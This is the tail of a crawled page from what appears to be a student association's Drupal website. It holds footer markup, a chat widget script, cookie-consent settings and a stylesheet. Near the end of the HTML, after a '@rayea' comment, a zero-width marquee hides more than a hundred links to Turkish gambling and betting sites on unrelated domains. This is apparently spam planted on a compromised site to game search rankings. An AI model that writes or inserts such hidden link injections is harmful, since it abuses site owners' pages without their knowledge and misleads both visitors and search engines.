    <div id="fb-root"></div>
  </div>
  <a href="https://m.me/EsnBarcelona/" title="Send us a message on Facebook" class="ctrlq fb-button"></a> 
</div>
   
<script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.9"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script><script>
<!--//--><![CDATA[// ><!--
$(document).ready(function(){var t={delay:125,overlay:$(".fb-overlay"),widget:$(".fb-widget"),button:$(".fb-button")};setTimeout(function(){$("div.fb-livechat").fadeIn()},8*t.delay),$(".ctrlq").on("click",function(e){e.preventDefault(),t.overlay.is(":visible")?(t.overlay.fadeOut(t.delay),t.widget.stop().animate({bottom:0,opacity:0},2*t.delay,function(){$(this).hide("slow"),t.button.show()})):t.button.fadeOut("medium",function(){t.widget.stop().show().animate({bottom:"30px",opacity:1},2*t.delay),t.overlay.fadeIn(t.delay)})})});
//--><!]]>
</script></div>
      
  </div>
</article>
</div>

    </div>
  
          </div>
</div>

    </div>
  </div>
<div id="block-avisolegal" class="block block-block-content block-block-contentdf10bf8b-da9d-4040-a582-d811982244b7">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div id="privacidad">
<p style="display: inline-block;"><a href="/avisolegal" style="color:#00aeef; font-family: monospace;">AVISO LEGAL  </a></p>

<p style="display: inline-block;"><a href="/politicaprivacidad" style="color:#00aeef;font-family: monospace;">PÓLITICA DE PRIVACIDAD</a></p>
</div>
</div>
      
    </div>
  </div>

  </div>

            
            
              <div class="region region-footer-fourth">
    <div class="views-element-container block block-views block-views-blockhorarios-de-oficina-block-1" id="block-views-block-horarios-de-oficina-block-1">
  
      <h2>Horarios de oficina</h2>
    
      <div class="content">
      <div><div class="view view-horarios-de-oficina view-id-horarios_de_oficina view-display-id-block_1 js-view-dom-id-c9af3c045591120ac8cb0cbf999db2c94e93e4d23cea82bb89923d4cebf8a95d">
  
    
      
  
          </div>
</div>

    </div>
  </div>
<div id="block-login" class="block block-block-content block-block-content5839396f-9ca1-4ec9-8ac3-7e153cc6404a">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><a class="login" href="/user">Login</a></p>
</div>
      
    </div>
  </div>

  </div>

          </div>
                          <div class="site-footer__bottom">
              <div class="region region-footer-fifth">
    <div id="block-cookiesui" class="block block-cookies block-cookies-ui-block">
  
    
      <div class="content">
        
<div id="cookiesjsr"></div>

    </div>
  </div>

  </div>

          </div>
              </div>
    </footer>
  </div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/33","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"es"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"cookies":{"cookiesjsr":{"config":{"cookie":{"name":"cookiesjsr","expires":31536000000,"domain":"","sameSite":"Lax","secure":false},"library":{"libBasePath":"https:\/\/cdn.jsdelivr.net\/gh\/jfeltkamp\/cookiesjsr@1\/dist","libPath":"https:\/\/cdn.jsdelivr.net\/gh\/jfeltkamp\/cookiesjsr@1\/dist\/cookiesjsr.min.js","scrollLimit":250},"callback":{"method":"post","url":"\/cookies\/consent\/callback.json","headers":[]},"interface":{"openSettingsHash":"#editCookieSettings","showDenyAll":true,"denyAllOnLayerClose":false,"settingsAsLink":false,"availableLangs":["es"],"defaultLang":"es","groupConsent":true,"cookieDocs":true}},"services":{"functional":{"id":"functional","services":[{"key":"functional","type":"functional","name":"Required functional","info":{"value":"\u003Ctable\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth width=\u002215%\u0022\u003ECookie name\u003C\/th\u003E\r\n\t\t\t\u003Cth width=\u002215%\u0022\u003EDefault expiration time\u003C\/th\u003E\r\n\t\t\t\u003Cth\u003EDescription\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E\u003Ccode dir=\u0022ltr\u0022 translate=\u0022no\u0022\u003ESSESS\u0026lt;ID\u0026gt;\u003C\/code\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E1 month\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EIf you are logged in to this website, a session cookie is required to identify and connect your browser to your user account in the server backend of this website.\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E\u003Ccode dir=\u0022ltr\u0022 translate=\u0022no\u0022\u003Ecookiesjsr\u003C\/code\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E1 year\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EWhen you visited this website for the first time, you were asked for your permission to use several services (including those from third parties) that require data to be saved in your browser (cookies, local storage). Your decisions about each service (allow, deny) are stored in this cookie and are reused each time you visit this website.\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n","format":"full_html"},"uri":"","needConsent":false}],"weight":1}},"translation":{"_core":{"default_config_hash":"C8aQz-3d6YpwuU4QQc1iaWHb3RDkc_C9qcEsgR7HR74"},"langcode":"es","bannerText":"We use a selection of our own and third-party cookies on the pages of this website: Essential cookies, which are required in order to use the website; functional cookies, which provide better easy of use when using the website; performance cookies, which we use to generate aggregated data on website use and statistics; and marketing cookies, which are used to display relevant content and advertising. If you choose \u0022ACCEPT ALL\u0022, you consent to the use of all cookies. You can accept and reject individual cookie types and  revoke your consent for the future at any time under \u0022Settings\u0022.","privacyPolicy":"Privacy policy","privacyUri":"\/politicaprivacidad","imprint":"Imprint","imprintUri":"","cookieDocs":"Cookie documentation","cookieDocsUri":"\/cookies\/documentation","denyAll":"Deny all","alwaysActive":"Always active","settings":"Cookie settings","acceptAll":"Accept all","requiredCookies":"Required cookies","cookieSettings":"Cookie settings","close":"Close","readMore":"Read more","allowed":"allowed","denied":"denied","settingsAllServices":"Settings for all services","saveSettings":"Save","default_langcode":"en","disclaimerText":"All cookie information is subject to change by the service providers. We update this information regularly.","disclaimerTextPosition":"above","processorDetailsLabel":"Processor Company Details","processorLabel":"Company","processorWebsiteUrlLabel":"Company Website","processorPrivacyPolicyUrlLabel":"Company Privacy Policy","processorCookiePolicyUrlLabel":"Company Cookie Policy","processorContactLabel":"Data Protection Contact Details","placeholderAcceptAllText":"Accept All Cookies","officialWebsite":"View official website","functional":{"title":"Functional","details":"Cookies are small text files that are placed by your browser on your device in order to store certain information. Using the information that is stored and returned, a website can recognize that you have previously accessed and visited it using the browser on your end device. We use this information to arrange and display the website optimally in accordance with your preferences. Within this process, only the cookie itself is identified on your device. Personal data is only stored following your express consent or where this is absolutely necessary to enable use the service provided by us and accessed by you."}}},"cookiesTexts":{"_core":{"default_config_hash":"C8aQz-3d6YpwuU4QQc1iaWHb3RDkc_C9qcEsgR7HR74"},"langcode":"es","bannerText":"We use a selection of our own and third-party cookies on the pages of this website: Essential cookies, which are required in order to use the website; functional cookies, which provide better easy of use when using the website; performance cookies, which we use to generate aggregated data on website use and statistics; and marketing cookies, which are used to display relevant content and advertising. If you choose \u0022ACCEPT ALL\u0022, you consent to the use of all cookies. You can accept and reject individual cookie types and  revoke your consent for the future at any time under \u0022Settings\u0022.","privacyPolicy":"Privacy policy","privacyUri":"\/node\/74","imprint":"Imprint","imprintUri":"","cookieDocs":"Cookie documentation","cookieDocsUri":"\/cookies\/documentation","denyAll":"Deny all","alwaysActive":"Always active","settings":"Cookie settings","acceptAll":"Accept all","requiredCookies":"Required cookies","cookieSettings":"Cookie settings","close":"Close","readMore":"Read more","allowed":"allowed","denied":"denied","settingsAllServices":"Settings for all services","saveSettings":"Save","default_langcode":"en","disclaimerText":"All cookie information is subject to change by the service providers. We update this information regularly.","disclaimerTextPosition":"above","processorDetailsLabel":"Processor Company Details","processorLabel":"Company","processorWebsiteUrlLabel":"Company Website","processorPrivacyPolicyUrlLabel":"Company Privacy Policy","processorCookiePolicyUrlLabel":"Company Cookie Policy","processorContactLabel":"Data Protection Contact Details","placeholderAcceptAllText":"Accept All Cookies","officialWebsite":"View official website"},"services":{"functional":{"uuid":"e2f36339-56cc-4dc4-aa8d-426595cecd20","langcode":"es","status":true,"dependencies":[],"id":"functional","label":"Required functional","group":"functional","info":{"value":"\u003Ctable\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth width=\u002215%\u0022\u003ECookie name\u003C\/th\u003E\r\n\t\t\t\u003Cth width=\u002215%\u0022\u003EDefault expiration time\u003C\/th\u003E\r\n\t\t\t\u003Cth\u003EDescription\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E\u003Ccode dir=\u0022ltr\u0022 translate=\u0022no\u0022\u003ESSESS\u0026lt;ID\u0026gt;\u003C\/code\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E1 month\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EIf you are logged in to this website, a session cookie is required to identify and connect your browser to your user account in the server backend of this website.\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E\u003Ccode dir=\u0022ltr\u0022 translate=\u0022no\u0022\u003Ecookiesjsr\u003C\/code\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E1 year\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EWhen you visited this website for the first time, you were asked for your permission to use several services (including those from third parties) that require data to be saved in your browser (cookies, local storage). Your decisions about each service (allow, deny) are stored in this cookie and are reused each time you visit this website.\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n","format":"full_html"},"consentRequired":false,"purpose":"","processor":"","processorContact":"","processorUrl":"","processorPrivacyPolicyUrl":"","processorCookiePolicyUrl":"","placeholderMainText":"This content is blocked because required functional cookies have not been accepted.","placeholderAcceptText":"Only accept required functional cookies"}},"groups":{"functional":{"uuid":"f3faece9-657c-488c-a00e-fa115f422b67","langcode":"es","status":true,"dependencies":[],"id":"functional","label":"Functional","weight":1,"title":"Functional","details":"Cookies are small text files that are placed by your browser on your device in order to store certain information. Using the information that is stored and returned, a website can recognize that you have previously accessed and visited it using the browser on your end device. We use this information to arrange and display the website optimally in accordance with your preferences. Within this process, only the cookie itself is identified on your device. Personal data is only stored following your express consent or where this is absolutely necessary to enable use the service provided by us and accessed by you."},"performance":{"uuid":"5c7ff917-6eb1-4bb1-9745-9dc12f092438","langcode":"es","status":true,"dependencies":[],"_core":{"default_config_hash":"Jv3uIJviBj7D282Qu1ZpEQwuOEb3lCcDvx-XVHeOJpw"},"id":"performance","label":"Performance","weight":30,"title":"Performance Cookies","details":"Performance cookies collect aggregated information about how our website is used. The purpose of this is to improve its attractiveness, content and functionality. These cookies help us to determine whether, how often and for how long particular sub-pages of our website are accessed and which content users are particularly interested in. Search terms, country, region and (where applicable) the city from which the website is accessed are also recorded, as is the proportion of mobile devices that are used to access the website. We use this information to compile statistical reports that help us tailor the content of our website to your needs and optimize our offer."},"social":{"uuid":"0298ceaa-6737-4e49-b414-14f77dfd8a51","langcode":"es","status":true,"dependencies":[],"_core":{"default_config_hash":"vog2tbqqQHjVkue0anA0RwlzvOTPNTvP7_JjJxRMVAQ"},"id":"social","label":"Social Plugins","weight":20,"title":"Social Plugins","details":"Comments managers facilitate the filing of comments and fight against spam."},"tracking":{"uuid":"3492e2e0-d3f9-46ce-acd3-0edbf7a9c838","langcode":"es","status":true,"dependencies":[],"_core":{"default_config_hash":"_gYDe3qoEc6L5uYR6zhu5V-3ARLlyis9gl1diq7Tnf4"},"id":"tracking","label":"Tracking","weight":10,"title":"Tracking cookies","details":"Marketing cookies come from external advertising companies (\u0022third-party cookies\u0022) and are used to collect information about the websites visited by the user. The purpose of this is to create and display target group-oriented content and advertising for the user."},"video":{"uuid":"b1e9036a-4ca9-45f7-b71f-c5881e7ff869","langcode":"es","status":true,"dependencies":[],"_core":{"default_config_hash":"w1WnCmP2Xfgx24xbx5u9T27XLF_ZFw5R0MlO-eDDPpQ"},"id":"video","label":"Videos","weight":40,"title":"Video","details":"Video sharing services help to add rich media on the site and increase its visibility."}}},"superfish":{"superfish-supperfish":{"id":"superfish-supperfish","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":false,"dropShadows":false},"plugins":{"smallscreen":{"mode":"window_width","expandText":"Desplegar","collapseText":"Plegar","title":"Supperfish"},"supposition":true,"supersubs":true}}},"user":{"uid":0,"permissionsHash":"44ffb10b567bb115d7c4be834c257d3592ca650a1e89af437ed88036848b54c3"}}</script>
<script src="/sites/default/files/js/js_WXEBWm5KBEWZqiVATIxk6rDr3BTqJjO8OkQm2Qoafh4.js"></script>
<script src="/modules/contrib/cookies/js/cookiesjsr.conf.js?v=9.5.9"></script>
<script src="https://cdn.jsdelivr.net/gh/jfeltkamp/cookiesjsr@1/dist/cookiesjsr-preloader.min.js" defer></script>
<script src="/sites/default/files/js/js_hbZvqr22OZnj2AcQum7bWO8MBq0pisVkVHNGazIMmnw.js"></script>

  <!--@rayea-->

<marquee style='position: absolute; width: 0px;'>
<a href="https://sanitaserviceaslbat.it/" title="onwin">onwin</a><a href="https://www.norzartonk.org/" title="marsbahis">marsbahis</a><a href="https://tourismleadershipforum.africa/" title="matbet">matbet</a><a href="https://emak.tech/" title="matbet">matbet</a><a href="https://labcd.unipi.it/" title="jojobet">jojobet</a><a href="https://axeprime.pro/" title="axeprime">axeprime</a><a href="https://dimospargas.gr/" title="jojobet">jojobet</a><a href="https://chungnhanquocte.vn/" title="matbet">matbet</a><a href="https://labayonnaise.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://aarental.com.au/" title="ultrabet">ultrabet</a><a href="https://dimospylis.gr/" title="jojobet">jojobet</a><a href="https://www.freedomcapital.com/" title="kingroyal">kingroyal</a><a href="https://www.freedomcapital.com/" title="kingroyal giriş">kingroyal giriş</a><a href="https://thetravelersway.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://thetravelersway.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.vwclub.ua/" title="vaycasino">vaycasino</a><a href="https://www.vwclub.ua/" title="vaycasino giriş">vaycasino giriş</a><a href="https://www.cinemaraton.ro/" title="pusulabet">pusulabet</a><a href="https://www.fimic.it/" title="meritking">meritking</a><a href="https://www.fimic.it/" title="meritking">meritking</a><a href="https://www.headlight.com/" title="meritking">meritking</a><a href="https://www.headlight.com/" title="meritking giriş">meritking giriş</a><a href="https://larissabonamigo.odo.br/" title="egebet giriş">egebet giriş</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://mutiara77.net/" title="kralbet">kralbet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://dryseal.ie/" title="romabet">romabet</a><a href="https://dryseal.ie/" title="romabet giriş">romabet giriş</a><a href="https://pneussantahelena.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://pneussantahelena.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://pneussantahelena.com.br/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://pcats.cat/" title="kingroyal">kingroyal</a><a href="https://pcats.cat/" title="kingroyal giriş">kingroyal giriş</a><a href="https://pcats.cat/" title="kingroyal güncel giriş">kingroyal güncel giriş</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://sepsiosk.ro/" title="jojobet">jojobet</a><a href="https://sepsiosk.ro/" title="jojobet giriş">jojobet giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://ebinaria.com" title="padişahbet giriş">padişahbet giriş</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://battleaxesky.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://surgicare.gr/" title="mavibet giriş">mavibet giriş</a><a href="https://bengalrowingclub.com/" title="celtabet güncel giriş">celtabet güncel giriş</a><a href="https://jugaryasombrarse.es/" title="casibom giriş">casibom giriş</a><a href="https://jugaryasombrarse.es/" title="casibom güncel">casibom güncel</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://jugaryasombrarse.es/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://ibericacontemporanea.com.mx" title="jojobet">jojobet</a><a href="http://zirvebetguncelgirisl.com/" title="zirvebet">zirvebet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://seesound.es/" title="holiganbet">holiganbet</a><a href="https://seesound.es/" title="holiganbet giriş">holiganbet giriş</a><a href="https://ispada-archive.com" title="holiganbet">holiganbet</a><a href="https://kieryk.com/" title="elexbet">elexbet</a><a href="https://ispada-archive.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://luckylee.ru/" title="holiganbet">holiganbet</a><a href="https://luckylee.ru/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://ispada-archive.com/" title="holiganbet">holiganbet</a><a href="https://luckylee.ru/" title="holiganbet giriş">holiganbet giriş</a><a href="https://luckylee.ru/" title="holiganbet">holiganbet</a><a href="https://runbook.com.br" title="holiganbet">holiganbet</a><a href="https://runbook.com.br" title="holiganbet giriş">holiganbet giriş</a><a href="https://runbook.com.br" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="http://www.ruhr-bauten.de/" title="holiganbet">holiganbet</a><a href="http://www.ruhr-bauten.de/" title="holiganbet giriş">holiganbet giriş</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://egebet.com/" title="egebet">egebet</a><a href="https://hotslot.com/" title="hotslot">hotslot</a><a href="https://pusulabet.com/" title="pusulabet">pusulabet</a><a href="https://laportadental.net/" title="trendbet">trendbet</a><a href="https://linerlaw.com/" title="jojobet giriş">jojobet giriş</a><a href="https://akep.al/" title="jojobet">jojobet</a><a href="https://iromuhely.com/" title="taksimbet giriş">taksimbet giriş</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="https://kaminenihospitals.com/" title="jojobet">jojobet</a><a href="https://kaminenihospitals.com/" title="jojobet giriş">jojobet giriş</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://jugaryasombrarse.es/" title="casibom giriş">casibom giriş</a><a href="https://aflorde.com/" title="vaycasino">vaycasino</a><a href="https://aflorde.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://danlorenc.cz/" title="zirvebet giriş">zirvebet giriş</a><a href="https://dor.cl/" title="holiganbet">holiganbet</a><a href="https://dor.cl/" title="holiganbet giriş">holiganbet giriş</a><a href="https://dor.cl/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://koupalistekempklaster.cz/" title="holiganbet">holiganbet</a><a href="https://koupalistekempklaster.cz/" title="holiganbet giriş">holiganbet giriş</a><a href="https://koupalistekempklaster.cz/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://suntturist.ro/" title="betsmove">betsmove</a><a href="https://suntturist.ro/" title="betsmove giriş">betsmove giriş</a></marquee>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f69c61d769704d9dbab48f487bcd29f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://esnbarcelona.org/sites/default/files/css/css_vS4NwqrKRMAqOCMiGpY-2Jibng5r1gdOxbT4m3w8em8.css
body_size: 1733
content:
.blogFront{width:22.5%!important;margin-left:7%!important;}.views-field-field-image{text-align-last:center;}.blogFront>div:nth-child(1){margin-top:1em;}.blogFront>.views-field-title{margin:2em 0em 2em 0em;text-align:center;font-family:kelson;text-transform:uppercase;}.blogFront>div>.field-content{text-align-last:center;}.blogFront>div>.field-content>img{width:38%;padding-top:1em;}.view-display-id-block_1>div>div>div>div{width:27.5%;background-color:white;border-radius:0.25rem;box-shadow:0 20px 40px -14px rgb(0 0 0 / 25%);display:flex;flex-direction:column;overflow:hidden;margin-right:2em;}.views-view-grid .views-col{padding:0 0px!important;}.views-field-view-node{background:#dcd9d9;text-align:center;padding:0.5em;}p{text-align:justify;}.block-views>h2{text-transform:uppercase;letter-spacing:0.3em;text-align:center;color:gray;margin-bottom:2em;margin-top:0em;}.views-view-grid.horizontal .views-row{border-bottom:none!important;}.blogFront>.views-field-body>div>p{padding-left:2em;padding-right:2em;font-size:14px;height:103px;font-family:lato;}p{font-family:lato;}.blogFront>.views-field-body>div>p:nth-child(2){display:none;}
.view-cabecera>div>div>article>div>div{display:flex;height:600px;}#textocabecera{margin-top:-8em;}#show_bg_2{background:#0099d2;width:80%;background-size:cover;color:white;padding:20px;}#show_bg_2>div>p{margin-left:7em;width:60%;}#show_bg_2>div>h3{margin-left:6.5em;width:60%;background:#747474;border-radius:4px;text-align:center;}#show_bg_2>div>h2{font-size:5em;margin-left:1.5em;font-family:Lato;letter-spacing:1px;font-weight:900;}.region-highlighted{margin:0em;}#superfish-supperfish{position:absolute;margin-top:-6em;margin-left:68%;}header>h2{display:none;}.layout-container{max-width:4000px!important;}#show_bg{background-image:linear-gradient(to left,rgba(245,246,252,0.52),rgb(0 153 210)),url(/themes/cabecera.jpg);width:80%;background-size:cover;color:white;}@media screen and (min-width:800px) and (max-width:1500px){#show_bg{background-image:linear-gradient(to left,rgba(245,246,252,0.52),rgb(0 153 210)),url(/themes/cabecera.jpg);width:112%;background-size:cover;color:white;order:1;display:flex;}}@media screen and (min-width:300px) and (max-width:900px){#show_bg_2{background:#0099d2;width:100%;background-size:cover;color:white;padding:0px!important;order:1;height:200px;}#show_bg{background-image:linear-gradient(to bottom,rgba(245,246,252,0.52),rgb(0 153 210)),url(/themes/cabecera.jpg)!important;width:100%;background-size:cover;color:whit;order:0;height:678px;}.view-cabecera>div>div>article>div>div{display:flex;height:801px;flex-direction:column;}#block-bartik-branding>a>img{max-width:64%;margin-top:-1em;margin-left:-3em;}}@media screen and (min-width:300px) and (max-width:500px){.view-cabecera>div>div>article>div>div{display:flex;height:518px;flex-direction:column;}#show_bg_2>div>h2{font-size:3em!important;margin-left:1em!important;}#show_bg_2>div>p{margin-left:3em!important;}#show_bg_2>div>h3{margin-left:2.5em!important;}#block-bartik-branding>a>img{max-width:44%!important;margin-top:0em!important;}#textocabecera{margin-top:-13em!important;}}
#bottonCard{width:90%;background:#d6d2d2;border:none;border-radius:4px;height:34px;margin-left:10%;}.view-id-esncard>div>div>article>div>div{display:inline-flex!important;}#textoCard>h3{margin-left:10%;font-size:20px;font-weight:700;color:#636262;}#textoCard>p{margin-left:10%;font-size:17px;margin-bottom:2em;}.block-views-blockesncard-block-1{width:70%!important;margin:0 auto!important;}.block-views-blockesncard-block-1>h2{margin-bottom:3em;}#card>img{width:450px;}.block-views-blockesncard-block-1{margin-left:5%;margin-right:5%;}
.view-mapa>div>div>div>div>iframe{width:100%!important;}.views-field-field-ggmap>div{width:100%!important;}.site-footer .block{border:none!important;}.view-mapa>div>div>div>span>a{text-align:center;background:#d4007e;margin:0 auto;display:table;margin:0 auto;color:white;padding:1em;text-transform:uppercase;font-family:kelson;}.views-field-field-ggmap{border-top:solid 5px #d4007e;}
#block-socialmedialinks{margin-top:1.5%;margin-left:2%;}.form-item,.form-actions{margin-top:3em;}.login{background-image:url(/themes/image.png);margin-top:-13%;display:inline-block;width:42px;height:42px;text-indent:-9999px;background-position:center center;background-repeat:no-repeat;background-size:36px;}.cas-login-link{text-transform:uppercase;color:white;background:#ec008c;padding:1em;border-radius:15px;}.site-footer__bottom{margin-top:-3em;letter-spacing:.2px;border-color:rgba(255,255,255,.15);border-top:none!important;height:0px;}.field--type-image{float:right!important;margin:0em 0em 0em 1em!important;}.node--type-partner-nacional>div>div>div>div>div>p>img{height:100%!important;}#block-menudecuentadeusuario{display:-webkit-inline-box;z-index:0!important;margin-top:-5%;}.views-field-field-horarios>div{width:100%!important;background:transparent!important;box-shadow:none!important;}.region-footer-fourth{float:right!important;margin:0em 10% 0em 0em;}#show_bg_2>div>h2{font-weight:800;}.region-footer-first{float:left!important;margin:0em 0em 0em 10%;}.block-views-blockblog-block-1>div>div>div>div>h1{display:none;}.view-partners-nacionales,.view-partners-internacionales,.view-partners-locales,.contact-message-feedback-form,#block-bartik-content{width:80%;margin:0 auto;}.imgPartner{width:60%;}#tituloBlog,#tituloPartner,.field--name-field-titulopagina>.field__item{font-size:large;text-align:-webkit-center;color:gray;letter-spacing:0.3em;margin-bottom:2em;text-transform:uppercase;}.block-views-blockblog-block-1{margin-right:5%;margin-left:5%;33}.node__links{display:none!important;}a,a.link{border-bottom:none!important;}@media screen and (min-width:700px) and (max-width:800px){#superfish-supperfish{margin-left:-26%!important;}}@media screen and (min-width:300px) and (max-width:800px){#block-supperfish{z-index:99999;position:absolute;margin-left:53%;width:40%;text-align-last:center;}#superfish-account-toggle{background-image:url(/themes/image.png);float:right;margin-top:-13%;display:inline-block;width:42px;height:42px;text-indent:-9999px;background-position:center center;background-repeat:no-repeat;background-size:36px;}#superfish-supperfish-toggle{background-image:url(/themes/burger.png);float:right;margin-top:-13%;display:inline-block;width:42px;height:42px;text-indent:-9999px;background-position:center center;background-repeat:no-repeat;background-size:36px;}.blogFront>div>.field-content>img{width:25%;}#superfish-supperfish{margin-top:-2em;margin-left:41%;}#bottonCard{width:100%;margin-left:0%!important;}#textoCard>p{margin-left:0%;margin-top:-1em!important;margin-bottom:1em!important;}.view-id-esncard>div>div>article>div>div{display:block!important;text-align:-webkit-center!important;}.block-views-blockblog-block-1{margin-right:12%;margin-left:0%;}.blogFront{margin-left:0%;}#block-socialmedialinks{margin-left:2%;}.block-views-blockesncard-block-1>h2{margin-bottom:0.5em;}#block-bartik-branding>a>img{max-width:41%;height:auto;margin-top:0em;}#block-bartik-branding>a>img{max-width:49%;height:auto;margin-top:0em;margin-left:-1em;}#block-gtranslate{float:unset!important;margin-top:-22%;margin-left:43%!important;}#show_bg_2>div>h2{font-size:4em;margin-left:1em;font-family:LATO;letter-spacing:1px;margin-bottom:0em;font-weight:900;}#show_bg_2>div>p{margin-left:4em;width:76%}#show_bg_2>div>h3{margin-left:3.5em;width:60%;}}@media screen and (min-width:300px) and (max-width:500px){.block-system-main-block>div>div>div>div>div>div>.blogFront{margin-left:0%!important;}#admin-toolbar-search-tab{display:none;}.region-header{margin-top:-4%!important;}#block-menudecuentadeusuario{display:-webkit-inline-box;margin-top:-3%!important;}.node--type-partner-nacional>div>.field--type-text-with-summary,.node--type-partner-internacional>div>.field--type-text-with-summary,.node--type-partner-locales>div>.field--type-text-with-summary{margin-top:-16%;}.field--type-image{display:contents;text-align-last:center;}#superfish-supperfish-toggle{margin-left:53%;width:40%;margin-top:3%!important;}#block-supperfish{margin-top:-13%!important;}.js-view-dom-id-39e4b42b40ecd18c9bc603701efcbc782374bd8586e2e383720c8323c9d4e4a7>div>div>div>.blogFront{margin-left:0%!important;}.region-footer-fourth,.region-footer-first{width:75%;margin-left:10%;float:left!important;text-align:center;}#tituloBlog,#tituloPartner{letter-spacing:0.2em;margin-bottom:0.5em;font-size:17px;margin-top:5em;text-align:center;}.view-partners-nacionales,.view-partners-internacionales,.view-partners-locales{w